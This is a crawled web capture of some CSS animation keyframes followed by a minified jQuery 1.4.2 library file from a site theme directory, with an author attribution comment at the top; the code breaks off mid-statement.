@keyframes zd{from{-webkit-transform:rotate3d(0, 1, 0, 0deg);transform:rotate3d(0, 1, 0, 0deg)} to{-webkit-transform:rotate3d(0, 1, 0, 360deg);transform:rotate3d(0, 1, 0, 360deg)}}

@-webkit-keyframes mp{from{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);}
60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);}}
@keyframes mp{from{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);}
60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);}}

--- FILE ---
content_type: application/javascript
request_url: http://www.wap-sogou.com/lib/theme/cm/img/i.js
body_size: 45980
content:
// 作品原创: 出名·工作室
// 联系ＱＱ: 8583500
// 官方网站: www.Louou.com
(function(aO,I){function a0(){if(!ah.isReady){try{M.documentElement.doScroll("left")}catch(c){setTimeout(a0,1);return}ah.ready()}}function E(s,c){c.src?ah.ajax({url:c.src,async:false,dataType:"script"}):ah.globalEval(c.text||c.textContent||c.innerHTML||"");c.parentNode&&c.parentNode.removeChild(c)}function ap(s,c,K,F,G,w){var A=s.length;if(typeof c==="object"){for(var J in c){ap(s,J,c[J],F,G,K)}return s}if(K!==I){F=!w&&F&&ah.isFunction(K);for(J=0;J<A;J++){G(s[J],c,F?K.call(s[J],J,G(s[J],c)):K,w)}return s}return A?G(s[0],c):I}function aF(){return(new Date).getTime()}function ao(){return false}function am(){return true}function aK(s,c,w){w[0].type=s;return ah.event.handle.apply(c,w)}function ag(O){var N,L=[],J=[],K=arguments,F,G,s,A,w,c;G=ah.data(this,"events");if(!(O.liveFired===this||!G||!G.live||O.button&&O.type==="click")){O.liveFired=this;var P=G.live.slice(0);for(A=0;A<P.length;A++){G=P[A];G.origType.replace(az,"")===O.type?J.push(G.selector):P.splice(A--,1)}F=ah(O.target).closest(J,O.currentTarget);w=0;for(c=F.length;w<c;w++){for(A=0;A<P.length;A++){G=P[A];if(F[w].selector===G.selector){s=F[w].elem;J=null;if(G.preType==="mouseenter"||G.preType==="mouseleave"){J=ah(O.relatedTarget).closest(G.selector)[0]}if(!J||J!==s){L.push({elem:s,handleObj:G})}}}}w=0;for(c=L.length;w<c;w++){F=L[w];O.currentTarget=F.elem;O.data=F.handleObj.data;O.handleObj=F.handleObj;if(F.handleObj.origHandler.apply(F.elem,K)===false){N=false;break}}return N}}function z(s,c){return"live."+(s&&s!=="*"?s+".":"")+c.replace(/\./g,"`").replace(/ /g,"&")}function l(c){return !c||!c.parentNode||c.parentNode.nodeType===11}function bj(s,c){var w=0;c.each(function(){if(this.nodeName===(s[w]&&s[w].nodeName)){var G=ah.data(s[w++]),J=ah.data(this,G);if(G=G&&G.events){delete J.handle;J.events={};for(var A in G){for(var F in G[A]){ah.event.add(this,A,G[A][F],G[A][F].data)}}}}})}function a3(s,c,G){var A,F,w;c=c&&c[0]?c[0].ownerDocument||c[0]:M;if(s.length===1&&typeof s[0]==="string"&&s[0].length<512&&c===M&&!aP.test(s[0])&&(ah.support.checkClone||!ak.test(s[0]))){F=true;if(w=ah.fragments[s[0]]){if(w!==1){A=w}}}if(!A){A=c.createDocumentFragment();ah.clean(s,c,A,G)}if(F){ah.fragments[s[0]]=w?A:1}return{fragment:A,cacheable:F}}function aC(s,c){var w={};ah.each(D.concat.apply([],D.slice(0,c)),function(){w[this]=s});return w}function o(c){return"scrollTo" in c&&c.document?c:c.nodeType===9?c.defaultView||c.parentWindow:false}var ah=function(s,c){return new ah.fn.init(s,c)},p=aO.jQuery,d=aO.$,M=aO.document,at,a7=/^[^<]*(<[\w\W]+>)[^>]*$|^#([\w-]+)$/,aT=/^.[^:#\[\.,]*$/,an=/\S/,H=/^(\s|\u00A0)+|(\s|\u00A0)+$/g,q=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,ax=navigator.userAgent,b=false,av=[],aB,a1=Object.prototype.toString,aV=Object.prototype.hasOwnProperty,ay=Array.prototype.push,au=Array.prototype.slice,a6=Array.prototype.indexOf;ah.fn=ah.prototype={init:function(s,c){var A,w;if(!s){return this}if(s.nodeType){this.context=this[0]=s;this.length=1;return this}if(s==="body"&&!c){this.context=M;this[0]=M.body;this.selector="body";this.length=1;return this}if(typeof s==="string"){if((A=a7.exec(s))&&(A[1]||!c)){if(A[1]){w=c?c.ownerDocument||c:M;if(s=q.exec(s)){if(ah.isPlainObject(c)){s=[M.createElement(s[1])];ah.fn.attr.call(s,c,true)}else{s=[w.createElement(s[1])]}}else{s=a3([A[1]],[w]);s=(s.cacheable?s.fragment.cloneNode(true):s.fragment).childNodes}return ah.merge(this,s)}else{if(c=M.getElementById(A[2])){if(c.id!==A[2]){return at.find(s)}this.length=1;this[0]=c}this.context=M;this.selector=s;return this}}else{if(!c&&/^\w+$/.test(s)){this.selector=s;this.context=M;s=M.getElementsByTagName(s);return ah.merge(this,s)}else{return !c||c.jquery?(c||at).find(s):ah(c).find(s)}}}else{if(ah.isFunction(s)){return at.ready(s)}}if(s.selector!==I){this.selector=s.selector;this.context=s.context}return ah.makeArray(s,this)},selector:"",jquery:"1.4.2",length:0,size:function(){return this.length},toArray:function(){return au.call(this,0)},get:function(c){return c==null?this.toArray():c<0?this.slice(c)[0]:this[c]},pushStack:function(s,c,A){var w=ah();ah.isArray(s)?ay.apply(w,s):ah.merge(w,s);w.prevObject=this;w.context=this.context;if(c==="find"){w.selector=this.selector+(this.selector?" ":"")+A}else{if(c){w.selector=this.selector+"."+c+"("+A+")"}}return w},each:function(s,c){return ah.each(this,s,c)},ready:function(c){ah.bindReady();if(ah.isReady){c.call(M,ah)}else{av&&av.push(c)}return this},eq:function(c){return c===-1?this.slice(c):this.slice(c,+c+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(au.apply(this,arguments),"slice",au.call(arguments).join(","))},map:function(c){return this.pushStack(ah.map(this,function(s,w){return c.call(s,w,s)}))},end:function(){return this.prevObject||ah(null)},push:ay,sort:[].sort,splice:[].splice};ah.fn.init.prototype=ah.fn;ah.extend=ah.fn.extend=function(){var s=arguments[0]||{},c=1,K=arguments.length,F=false,G,w,A,J;if(typeof s==="boolean"){F=s;s=arguments[1]||{};c=2}if(typeof s!=="object"&&!ah.isFunction(s)){s={}}if(K===c){s=this;--c}for(;c<K;c++){if((G=arguments[c])!=null){for(w in G){A=s[w];J=G[w];if(s!==J){if(F&&J&&(ah.isPlainObject(J)||ah.isArray(J))){A=A&&(ah.isPlainObject(A)||ah.isArray(A))?A:ah.isArray(J)?[]:{};s[w]=ah.extend(F,A,J)}else{if(J!==I){s[w]=J}}}}}}return s};ah.extend({noConflict:function(c){aO.$=d;if(c){aO.jQuery=p}return ah},isReady:false,ready:function(){if(!ah.isReady){if(!M.body){return setTimeout(ah.ready,13)}ah.isReady=true;if(av){for(var s,c=0;s=av[c++];){s.call(M,ah)}av=null}ah.fn.triggerHandler&&ah(M).triggerHandler("ready")}},bindReady:function(){if(!b){b=true;if(M.readyState==="complete"){return ah.ready()}if(M.addEventListener){M.addEventListener("DOMContentLoaded",aB,false);aO.addEventListener("load",ah.ready,false)}else{if(M.attachEvent){M.attachEvent("onreadystatechange",aB);aO.attachEvent("onload",ah.ready);var s=false;try{s=aO.frameElement==null}catch(c){}M.documentElement.doScroll&&s&&a0()}}}},isFunction:function(c){return a1.call(c)==="[object Function]"},isArray:function(c){return a1.call(c)==="[object Array]"},isPlainObject:function(s){if(!s||a1.call(s)!=="[object Object]"||s.nodeType||s.setInterval){return false}if(s.constructor&&!aV.call(s,"constructor")&&!aV.call(s.constructor.prototype,"isPrototypeOf")){return false}var c;for(c in s){}return c===I||aV.call(s,c)},isEmptyObject:function(s){for(var c in s){return false}return true},error:function(c){throw c},parseJSON:function(c){if(typeof c!=="string"||!c){return null}c=ah.trim(c);if(/^[\],:{}\s]*$/.test(c.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){return aO.JSON&&aO.JSON.parse?aO.JSON.parse(c):(new Function("return "+c))()}else{ah.error("Invalid JSON: "+c)}},noop:function(){},globalEval:function(s){if(s&&an.test(s)){var c=M.getElementsByTagName("head")[0]||M.documentElement,w=M.createElement("script");w.type="text/javascript";if(ah.support.scriptEval){w.appendChild(M.createTextNode(s))}else{w.text=s}c.insertBefore(w,c.firstChild);c.removeChild(w)}},nodeName:function(s,c){return s.nodeName&&s.nodeName.toUpperCase()===c.toUpperCase()},each:function(s,c,J){var F,G=0,w=s.length,A=w===I||ah.isFunction(s);if(J){if(A){for(F in s){if(c.apply(s[F],J)===false){break}}}else{for(;G<w;){if(c.apply(s[G++],J)===false){break}}}}else{if(A){for(F in s){if(c.call(s[F],F,s[F])===false){break}}}else{for(J=s[0];G<w&&c.call(J,G,J)!==false;J=s[++G]){}}}return s},trim:function(c){return(c||"").replace(H,"")},makeArray:function(s,c){c=c||[];if(s!=null){s.length==null||typeof s==="string"||ah.isFunction(s)||typeof s!=="function"&&s.setInterval?ay.call(c,s):ah.merge(c,s)}return c},inArray:function(s,c){if(c.indexOf){return c.indexOf(s)}for(var A=0,w=c.length;A<w;A++){if(c[A]===s){return A}}return -1},merge:function(s,c){var F=s.length,w=0;if(typeof c.length==="number"){for(var A=c.length;w<A;w++){s[F++]=c[w]}}else{for(;c[w]!==I;){s[F++]=c[w++]}}s.length=F;return s},grep:function(s,c,G){for(var A=[],F=0,w=s.length;F<w;F++){!G!==!c(s[F],F)&&A.push(s[F])}return A},map:function(s,c,J){for(var F=[],G,w=0,A=s.length;w<A;w++){G=c(s[w],w,J);if(G!=null){F[F.length]=G}}return F.concat.apply([],F)},guid:1,proxy:function(s,c,w){if(arguments.length===2){if(typeof c==="string"){w=s;s=w[c];c=I}else{if(c&&!ah.isFunction(c)){w=c;c=I}}}if(!c&&s){c=function(){return s.apply(w||this,arguments)}}if(s){c.guid=s.guid=s.guid||c.guid||ah.guid++}return c},uaMatch:function(c){c=c.toLowerCase();c=/(webkit)[ \/]([\w.]+)/.exec(c)||/(opera)(?:.*version)?[ \/]([\w.]+)/.exec(c)||/(msie) ([\w.]+)/.exec(c)||!/compatible/.test(c)&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(c)||[];return{browser:c[1]||"",version:c[2]||"0"}},browser:{}});ax=ah.uaMatch(ax);if(ax.browser){ah.browser[ax.browser]=true;ah.browser.version=ax.version}if(ah.browser.webkit){ah.browser.safari=true}if(a6){ah.inArray=function(s,c){return a6.call(c,s)}}at=ah(M);if(M.addEventListener){aB=function(){M.removeEventListener("DOMContentLoaded",aB,false);ah.ready()}}else{if(M.attachEvent){aB=function(){if(M.readyState==="complete"){M.detachEvent("onreadystatechange",aB);ah.ready()}}}}(function(){ah.support={};var L=M.documentElement,K=M.createElement("script"),J=M.createElement("div"),F="script"+aF();J.style.display="none";J.innerHTML="   <link/><table></table><a href='/a' style='color:red;float:left;opacity:.55;'>a</a><input type='checkbox'/>";var G=J.getElementsByTagName("*"),w=J.getElementsByTagName("a")[0];if(!(!G||!G.length||!w)){ah.support={leadingWhitespace:J.firstChild.nodeType===3,tbody:!J.getElementsByTagName("tbody").length,htmlSerialize:!!J.getElementsByTagName("link").length,style:/red/.test(w.getAttribute("style")),hrefNormalized:w.getAttribute("href")==="/a",opacity:/^0.55$/.test(w.style.opacity),cssFloat:!!w.style.cssFloat,checkOn:J.getElementsByTagName("input")[0].value==="on",optSelected:M.createElement("select").appendChild(M.createElement("option")).selected,parentNode:J.removeChild(J.appendChild(M.createElement("div"))).parentNode===null,deleteExpando:true,checkClone:false,scriptEval:false,noCloneEvent:true,boxModel:null};K.type="text/javascript";try{K.appendChild(M.createTextNode("window."+F+"=1;"))}catch(A){}L.insertBefore(K,L.firstChild);if(aO[F]){ah.support.scriptEval=true;delete aO[F]}try{delete K.test}catch(c){ah.support.deleteExpando=false}L.removeChild(K);if(J.attachEvent&&J.fireEvent){J.attachEvent("onclick",function s(){ah.support.noCloneEvent=false;J.detachEvent("onclick",s)});J.cloneNode(true).fireEvent("onclick")}J=M.createElement("div");J.innerHTML="<input type='radio' name='radiotest' checked='checked'/>";L=M.createDocumentFragment();L.appendChild(J.firstChild);ah.support.checkClone=L.cloneNode(true).cloneNode(true).lastChild.checked;ah(function(){var N=M.createElement("div");N.style.width=N.style.paddingLeft="1px";M.body.appendChild(N);ah.boxModel=ah.support.boxModel=N.offsetWidth===2;M.body.removeChild(N).style.display="none"});L=function(N){var P=M.createElement("div");N="on"+N;var O=N in P;if(!O){P.setAttribute(N,"return;");O=typeof P[N]==="function"}return O};ah.support.submitBubbles=L("submit");ah.support.changeBubbles=L("change");L=K=J=G=w=null}})();ah.props={"for":"htmlFor","class":"className",readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",colspan:"colSpan",tabindex:"tabIndex",usemap:"useMap",frameborder:"frameBorder"};var aH="jQuery"+aF(),e=0,aS={};ah.extend({cache:{},expando:aH,noData:{embed:true,object:true,applet:true},data:function(s,c,F){if(!(s.nodeName&&ah.noData[s.nodeName.toLowerCase()])){s=s==aO?aS:s;var w=s[aH],A=ah.cache;if(!w&&typeof c==="string"&&F===I){return null}w||(w=++e);if(typeof c==="object"){s[aH]=w;A[w]=ah.extend(true,{},c)}else{if(!A[w]){s[aH]=w;A[w]={}}}s=A[w];if(F!==I){s[c]=F}return typeof c==="string"?s[c]:s}},removeData:function(s,c){if(!(s.nodeName&&ah.noData[s.nodeName.toLowerCase()])){s=s==aO?aS:s;var F=s[aH],w=ah.cache,A=w[F];if(c){if(A){delete A[c];ah.isEmptyObject(A)&&ah.removeData(s)}}else{if(ah.support.deleteExpando){delete s[ah.expando]}else{s.removeAttribute&&s.removeAttribute(ah.expando)}delete w[F]}}}});ah.fn.extend({data:function(s,c){if(typeof s==="undefined"&&this.length){return ah.data(this[0])}else{if(typeof s==="object"){return this.each(function(){ah.data(this,s)})}}var A=s.split(".");A[1]=A[1]?"."+A[1]:"";if(c===I){var w=this.triggerHandler("getData"+A[1]+"!",[A[0]]);if(w===I&&this.length){w=ah.data(this[0],s)}return w===I&&A[1]?this.data(A[0]):w}else{return this.trigger("setData"+A[1]+"!",[A[0],c]).each(function(){ah.data(this,s,c)})}},removeData:function(c){return this.each(function(){ah.removeData(this,c)})}});ah.extend({queue:function(s,c,A){if(s){c=(c||"fx")+"queue";var w=ah.data(s,c);if(!A){return w||[]}if(!w||ah.isArray(A)){w=ah.data(s,c,ah.makeArray(A))}else{w.push(A)}return w}},dequeue:function(s,c){c=c||"fx";var A=ah.queue(s,c),w=A.shift();if(w==="inprogress"){w=A.shift()}if(w){c==="fx"&&A.unshift("inprogress");w.call(s,function(){ah.dequeue(s,c)})}}});ah.fn.extend({queue:function(s,c){if(typeof s!=="string"){c=s;s="fx"}if(c===I){return ah.queue(this[0],s)}return this.each(function(){var w=ah.queue(this,s,c);s==="fx"&&w[0]!=="inprogress"&&ah.dequeue(this,s)})},dequeue:function(c){return this.each(function(){ah.dequeue(this,c)})},delay:function(s,c){s=ah.fx?ah.fx.speeds[s]||s:s;c=c||"fx";return this.queue(c,function(){var w=this;setTimeout(function(){ah.dequeue(w,c)},s)})},clearQueue:function(c){return this.queue(c||"fx",[])}});var be=/[\n\t]/g,U=/\s+/,a8=/\r/g,aM=/href|src|style/,aU=/(button|input)/i,aw=/(button|input|object|select|textarea)/i,S=/^(a|area)$/i,aY=/radio|checkbox/;ah.fn.extend({attr:function(s,c){return ap(this,s,c,true,ah.attr)},removeAttr:function(c){return this.each(function(){ah.attr(this,c,"");this.nodeType===1&&this.removeAttribute(c)})},addClass:function(L){if(ah.isFunction(L)){return this.each(function(O){var N=ah(this);N.addClass(L.call(this,O,N.attr("class")))})}if(L&&typeof L==="string"){for(var K=(L||"").split(U),J=0,F=this.length;J<F;J++){var G=this[J];if(G.nodeType===1){if(G.className){for(var w=" "+G.className+" ",A=G.className,c=0,s=K.length;c<s;c++){if(w.indexOf(" "+K[c]+" ")<0){A+=" "+K[c]}}G.className=ah.trim(A)}else{G.className=L}}}}return this},removeClass:function(s){if(ah.isFunction(s)){return this.each(function(L){var N=ah(this);N.removeClass(s.call(this,L,N.attr("class")))})}if(s&&typeof s==="string"||s===I){for(var c=(s||"").split(U),K=0,F=this.length;K<F;K++){var G=this[K];if(G.nodeType===1&&G.className){if(s){for(var w=(" "+G.className+" ").replace(be," "),A=0,J=c.length;A<J;A++){w=w.replace(" "+c[A]+" "," ")}G.className=ah.trim(w)}else{G.className=""}}}}return this},toggleClass:function(s,c){var A=typeof s,w=typeof c==="boolean";if(ah.isFunction(s)){return this.each(function(G){var F=ah(this);F.toggleClass(s.call(this,G,F.attr("class"),c),c)})}return this.each(function(){if(A==="string"){for(var K,G=0,J=ah(this),L=c,F=s.split(U);K=F[G++];){L=w?L:!J.hasClass(K);J[L?"addClass":"removeClass"](K)}}else{if(A==="undefined"||A==="boolean"){this.className&&ah.data(this,"__className__",this.className);this.className=this.className||s===false?"":ah.data(this,"__className__")||""}}})},hasClass:function(s){s=" "+s+" ";for(var c=0,w=this.length;c<w;c++){if((" "+this[c].className+" ").replace(be," ").indexOf(s)>-1){return true}}return false},val:function(s){if(s===I){var c=this[0];if(c){if(ah.nodeName(c,"option")){return(c.attributes.value||{}).specified?c.value:c.text}if(ah.nodeName(c,"select")){var K=c.selectedIndex,F=[],G=c.options;c=c.type==="select-one";if(K<0){return null}var w=c?K:0;for(K=c?K+1:G.length;w<K;w++){var A=G[w];if(A.selected){s=ah(A).val();if(c){return s}F.push(s)}}return F}if(aY.test(c.type)&&!ah.support.checkOn){return c.getAttribute("value")===null?"on":c.value}return(c.value||"").replace(a8,"")}return I}var J=ah.isFunction(s);return this.each(function(L){var P=ah(this),O=s;if(this.nodeType===1){if(J){O=s.call(this,L,P.val())}if(typeof O==="number"){O+=""}if(ah.isArray(O)&&aY.test(this.type)){this.checked=ah.inArray(P.val(),O)>=0}else{if(ah.nodeName(this,"select")){var N=ah.makeArray(O);ah("option",this).each(function(){this.selected=ah.inArray(ah(this).val(),N)>=0});if(!N.length){this.selectedIndex=-1}}else{this.value=O}}}})}});ah.extend({attrFn:{val:true,css:true,html:true,text:true,data:true,width:true,height:true,offset:true},attr:function(s,c,G,A){if(!s||s.nodeType===3||s.nodeType===8){return I}if(A&&c in ah.attrFn){return ah(s)[c](G)}A=s.nodeType!==1||!ah.isXMLDoc(s);var F=G!==I;c=A&&ah.props[c]||c;if(s.nodeType===1){var w=aM.test(c);if(c in s&&A&&!w){if(F){c==="type"&&aU.test(s.nodeName)&&s.parentNode&&ah.error("type property can't be changed");s[c]=G}if(ah.nodeName(s,"form")&&s.getAttributeNode(c)){return s.getAttributeNode(c).nodeValue}if(c==="tabIndex"){return(c=s.getAttributeNode("tabIndex"))&&c.specified?c.value:aw.test(s.nodeName)||S.test(s.nodeName)&&s.href?0:I}return s[c]}if(!ah.support.style&&A&&c==="style"){if(F){s.style.cssText=""+G}return s.style.cssText}F&&s.setAttribute(c,""+G);s=!ah.support.hrefNormalized&&A&&w?s.getAttribute(c,2):s.getAttribute(c);return s===null?I:s}return ah.style(s,c,G)}});var az=/\.(.*)$/,r=function(c){return c.replace(/[^\w\s\.\|`]/g,function(s){return"\\"+s})};ah.event={add:function(P,O,L,J){if(!(P.nodeType===3||P.nodeType===8)){if(P.setInterval&&P!==aO&&!P.frameElement){P=aO}var K,F;if(L.handler){K=L;L=K.handler}if(!L.guid){L.guid=ah.guid++}if(F=ah.data(P)){var G=F.events=F.events||{},s=F.handle;if(!s){F.handle=s=function(){return typeof ah!=="undefined"&&!ah.event.triggered?ah.event.handle.apply(s.elem,arguments):I}}s.elem=P;O=O.split(" ");for(var A,w=0,c;A=O[w++];){F=K?ah.extend({},K):{handler:L,data:J};if(A.indexOf(".")>-1){c=A.split(".");A=c.shift();F.namespace=c.slice(0).sort().join(".")}else{c=[];F.namespace=""}F.type=A;F.guid=L.guid;var Q=G[A],N=ah.event.special[A]||{};if(!Q){Q=G[A]=[];if(!N.setup||N.setup.call(P,J,c,s)===false){if(P.addEventListener){P.addEventListener(A,s,false)}else{P.attachEvent&&P.attachEvent("on"+A,s)}}}if(N.add){N.add.call(P,F);if(!F.handler.guid){F.handler.guid=L.guid}}Q.push(F);ah.event.global[A]=true}P=null}}},global:{},remove:function(R,Q,O,L){if(!(R.nodeType===3||R.nodeType===8)){var N,J=0,K,A,G,F,c,T,P=ah.data(R),s=P&&P.events;if(P&&s){if(Q&&Q.type){O=Q.handler;Q=Q.type}if(!Q||typeof Q==="string"&&Q.charAt(0)==="."){Q=Q||"";for(N in s){ah.event.remove(R,N+Q)}}else{for(Q=Q.split(" ");N=Q[J++];){F=N;K=N.indexOf(".")<0;A=[];if(!K){A=N.split(".");N=A.shift();G=new RegExp("(^|\\.)"+ah.map(A.slice(0).sort(),r).join("\\.(?:.*\\.)?")+"(\\.|$)")}if(c=s[N]){if(O){F=ah.event.special[N]||{};for(w=L||0;w<c.length;w++){T=c[w];if(O.guid===T.guid){if(K||G.test(T.namespace)){L==null&&c.splice(w--,1);F.remove&&F.remove.call(R,T)}if(L!=null){break}}}if(c.length===0||L!=null&&c.length===1){if(!F.teardown||F.teardown.call(R,A)===false){aG(R,N,P.handle)}delete s[N]}}else{for(var w=0;w<c.length;w++){T=c[w];if(K||G.test(T.namespace)){ah.event.remove(R,F,T.handler,w);c.splice(w--,1)}}}}}if(ah.isEmptyObject(s)){if(Q=P.handle){Q.elem=null}delete P.events;delete P.handle;ah.isEmptyObject(P)&&ah.removeData(R)}}}}},trigger:function(N,L,K,G){var J=N.type||N;if(!G){N=typeof N==="object"?N[aH]?N:ah.extend(ah.Event(J),N):ah.Event(J);if(J.indexOf("!")>=0){N.type=J=J.slice(0,-1);N.exclusive=true}if(!K){N.stopPropagation();ah.event.global[J]&&ah.each(ah.cache,function(){this.events&&this.events[J]&&ah.event.trigger(N,L,this.handle.elem)})}if(!K||K.nodeType===3||K.nodeType===8){return I}N.result=I;N.target=K;L=ah.makeArray(L);L.unshift(N)}N.currentTarget=K;(G=ah.data(K,"handle"))&&G.apply(K,L);G=K.parentNode||K.ownerDocument;try{if(!(K&&K.nodeName&&ah.noData[K.nodeName.toLowerCase()])){if(K["on"+J]&&K["on"+J].apply(K,L)===false){N.result=false}}}catch(A){}if(!N.isPropagationStopped()&&G){ah.event.trigger(N,L,G,true)}else{if(!N.isDefaultPrevented()){G=N.target;var F,c=ah.nodeName(G,"a")&&J==="click",w=ah.event.special[J]||{};if((!w._default||w._default.call(K,N)===false)&&!c&&!(G&&G.nodeName&&ah.noData[G.nodeName.toLowerCase()])){try{if(G[J]){if(F=G["on"+J]){G["on"+J]=null}ah.event.triggered=true;G[J]()}}catch(s){}if(F){G["on"+J]=F}ah.event.triggered=false}}}},handle:function(s){var c,J,F,G;s=arguments[0]=ah.event.fix(s||aO.event);s.currentTarget=this;c=s.type.indexOf(".")<0&&!s.exclusive;if(!c){J=s.type.split(".");s.type=J.shift();F=new RegExp("(^|\\.)"+J.slice(0).sort().join("\\.(?:.*\\.)?")+"(\\.|$)")}G=ah.data(this,"events");J=G[s.type];if(G&&J){J=J.slice(0);G=0;for(var w=J.length;G<w;G++){var A=J[G];if(c||F.test(A.namespace)){s.handler=A.handler;s.data=A.data;s.handleObj=A;A=A.handler.apply(this,arguments);if(A!==I){s.result=A;if(A===false){s.preventDefault();s.stopPropagation()}}if(s.isImmediatePropagationStopped()){break}}}}return s.result},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(s){if(s[aH]){return s}var c=s;s=ah.Event(c);for(var A=this.props.length,w;A;){w=this.props[--A];s[w]=c[w]}if(!s.target){s.target=s.srcElement||M}if(s.target.nodeType===3){s.target=s.target.parentNode}if(!s.relatedTarget&&s.fromElement){s.relatedTarget=s.fromElement===s.target?s.toElement:s.fromElement}if(s.pageX==null&&s.clientX!=null){c=M.documentElement;A=M.body;s.pageX=s.clientX+(c&&c.scrollLeft||A&&A.scrollLeft||0)-(c&&c.clientLeft||A&&A.clientLeft||0);s.pageY=s.clientY+(c&&c.scrollTop||A&&A.scrollTop||0)-(c&&c.clientTop||A&&A.clientTop||0)}if(!s.which&&(s.charCode||s.charCode===0?s.charCode:s.keyCode)){s.which=s.charCode||s.keyCode}if(!s.metaKey&&s.ctrlKey){s.metaKey=s.ctrlKey}if(!s.which&&s.button!==I){s.which=s.button&1?1:s.button&2?3:s.button&4?2:0}return s},guid:100000000,proxy:ah.proxy,special:{ready:{setup:ah.bindReady,teardown:ah.noop},live:{add:function(c){ah.event.add(this,c.origType,ah.extend({},c,{handler:ag}))},remove:function(s){var c=true,w=s.origType.replace(az,"");ah.each(ah.data(this,"events").live||[],function(){if(w===this.origType.replace(az,"")){return c=false}});c&&ah.event.remove(this,s.origType,ag)}},beforeunload:{setup:function(s,c,w){if(this.setInterval){this.onbeforeunload=w}return false},teardown:function(s,c){if(this.onbeforeunload===c){this.onbeforeunload=null}}}}};var aG=M.removeEventListener?function(s,c,w){s.removeEventListener(c,w,false)}:function(s,c,w){s.detachEvent("on"+c,w)};ah.Event=function(c){if(!this.preventDefault){return new ah.Event(c)}if(c&&c.type){this.originalEvent=c;this.type=c.type}else{this.type=c}this.timeStamp=aF();this[aH]=true};ah.Event.prototype={preventDefault:function(){this.isDefaultPrevented=am;var c=this.originalEvent;if(c){c.preventDefault&&c.preventDefault();c.returnValue=false}},stopPropagation:function(){this.isPropagationStopped=am;var c=this.originalEvent;if(c){c.stopPropagation&&c.stopPropagation();c.cancelBubble=true}},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=am;this.stopPropagation()},isDefaultPrevented:ao,isPropagationStopped:ao,isImmediatePropagationStopped:ao};var ae=function(s){var c=s.relatedTarget;try{for(;c&&c!==this;){c=c.parentNode}if(c!==this){s.type=s.data;ah.event.handle.apply(this,arguments)}}catch(w){}},x=function(c){c.type=c.data;ah.event.handle.apply(this,arguments)};ah.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(s,c){ah.event.special[s]={setup:function(w){ah.event.add(this,c,w&&w.selector?x:ae,s)},teardown:function(w){ah.event.remove(this,c,w&&w.selector?x:ae)}}});if(!ah.support.submitBubbles){ah.event.special.submit={setup:function(){if(this.nodeName.toLowerCase()!=="form"){ah.event.add(this,"click.specialSubmit",function(s){var c=s.target,w=c.type;if((w==="submit"||w==="image")&&ah(c).closest("form").length){return aK("submit",this,arguments)}});ah.event.add(this,"keypress.specialSubmit",function(s){var c=s.target,w=c.type;if((w==="text"||w==="password")&&ah(c).closest("form").length&&s.keyCode===13){return aK("submit",this,arguments)}})}else{return false}},teardown:function(){ah.event.remove(this,".specialSubmit")}}}if(!ah.support.changeBubbles){var t=/textarea|input|select/i,g,j=function(s){var c=s.type,w=s.value;if(c==="radio"||c==="checkbox"){w=s.checked}else{if(c==="select-multiple"){w=s.selectedIndex>-1?ah.map(s.options,function(A){return A.selected}).join("-"):""}else{if(s.nodeName.toLowerCase()==="select"){w=s.selectedIndex}}}return w},bd=function(s,c){var F=s.target,w,A;if(!(!t.test(F.nodeName)||F.readOnly)){w=ah.data(F,"_change_data");A=j(F);if(s.type!=="focusout"||F.type!=="radio"){ah.data(F,"_change_data",A)}if(!(w===I||A===w)){if(w!=null||A){s.type="change";return ah.event.trigger(s,c,F)}}}};ah.event.special.change={filters:{focusout:bd,click:function(s){var c=s.target,w=c.type;if(w==="radio"||w==="checkbox"||c.nodeName.toLowerCase()==="select"){return bd.call(this,s)}},keydown:function(s){var c=s.target,w=c.type;if(s.keyCode===13&&c.nodeName.toLowerCase()!=="textarea"||s.keyCode===32&&(w==="checkbox"||w==="radio")||w==="select-multiple"){return bd.call(this,s)}},beforeactivate:function(c){c=c.target;ah.data(c,"_change_data",j(c))}},setup:function(){if(this.type==="file"){return false}for(var c in g){ah.event.add(this,c+".specialChange",g[c])}return t.test(this.nodeName)},teardown:function(){ah.event.remove(this,".specialChange");return t.test(this.nodeName)}};g=ah.event.special.change.filters}M.addEventListener&&ah.each({focus:"focusin",blur:"focusout"},function(s,c){function w(A){A=ah.event.fix(A);A.type=c;return ah.event.handle.call(this,A)}ah.event.special[c]={setup:function(){this.addEventListener(s,w,true)},teardown:function(){this.removeEventListener(s,w,true)}}});ah.each(["bind","one"],function(s,c){ah.fn[c]=function(K,F,G){if(typeof 